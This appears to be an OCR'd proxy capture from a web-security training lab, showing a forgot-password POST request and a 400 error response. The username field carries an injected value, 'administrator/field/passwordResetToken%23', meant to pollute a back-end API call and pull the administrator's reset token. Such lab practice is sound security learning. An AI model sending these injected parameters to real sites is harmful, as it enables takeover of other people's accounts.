 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0ad90035043f402282c24d6a007d0092.web-security-academy.ne
t
3 Cookie: session=qLGbIGCh6L04SzRhVDjf1F5bizhy0tg1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad90035043f402282c24d6a007d0092.web-security-ac
ademy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 88
11 Origin:
https://0ad90035043f402282c24d6a007d0092.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=cho1SruoDgKvQPu3RzgfmIaRIb5ry1xh&username=
administrator/field/passwordResetToken%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 107
5
6 {
7 "type":"error",
8 "result":
"This version of API only supports the email field for
security reasons"
9 }